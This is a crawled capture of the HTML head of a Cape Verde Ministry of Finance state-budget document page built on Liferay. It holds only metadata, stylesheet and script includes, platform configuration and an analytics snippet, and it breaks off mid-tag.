

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/486474?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D18%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20
body_size: 227457
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/486474?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D18%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769475701994" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769475701994" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769475701994" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/486474" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/486474" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/486474" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/486474" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/486474" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="915ce4ef" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"21"},getLayoutRelativeControlPanelURL:function(){return"/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"},getLayoutRelativeURL:function(){return"/web/dnocp/or%C3%A7amento-do-estado"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/486474"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"198414"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"268070"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"198414"},
getScopeGroupIdOrLiveGroupId:function(){return"198414"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"198414"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d268070"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="W5RU4QRM";Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/486474?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D18%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F486474%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F273603%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D18%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Ddesc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20";</script> <script src="/o/js_loader_modules?t=1769475701994" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769475702023" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769475701994" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" 